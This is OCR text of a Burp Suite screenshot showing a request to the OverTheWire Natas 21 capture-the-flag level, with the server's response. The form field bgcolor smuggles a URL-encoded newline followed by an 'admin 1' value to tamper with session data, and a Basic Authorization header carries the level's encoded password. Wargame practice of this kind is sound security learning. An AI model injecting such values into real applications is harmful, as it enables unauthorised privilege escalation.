 na
Lenovo
N
NATAS
Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.3.9 - 临时项目 - licensed to surferxyz
定序器(Sequencer) 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习 CSRF Token Tracker
仪表盘 目标 代理 攻击器(Intruder) 重放器
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
发送 取消 < > 目标: http://natas21-experimenter.natas.labs.overthewire.org HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas21-experimenter.natas.labs.overthewire.org
3 Content-Length: 66
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyMTpCUGh2NjNjS0UxbGtRbDA0Y0U1Q3VGVHpYZTE1TmZpSA
==
6 Upgrade-Insecure-Requests: 1
7 Origin:
http://natas21-experimenter.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.7
11 Referer:
http://natas21-experimenter.natas.labs.overthewire.org
/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=or6dnafanf6grc32brusl1ulnc
15 Connection: close
16
17 align=center&fontsize=100%25&bgcolor=yellow%0admin
1&submit=Update
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Jul 2024 06:39:39 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 844
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html>
13 <head>
<link rel="stylesheet" type="text/css" href="
http://natas.labs.overthewire.org/css/level.css">
</head>
14 <body>
15 <h1>
natas21 - CSS style experimenter
</h1>
16 <div id="content">
17 <p>
18 <b>
Note: this website is colocated with <a href
="http://natas21.natas.labs.overthewire.org"
>
http://natas21.natas.labs.overthewire.org
</a>
</b>
19 </p>
20
21 <p>
Example:
</p>
22 <div style='background-color: yellow
23 dmin 1; text-align: center; font-size: 100%;'>
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求体参数 4
请求Cookies 1
请求头 14
响应头 9
中A
完成 1,145字节 | 273毫秒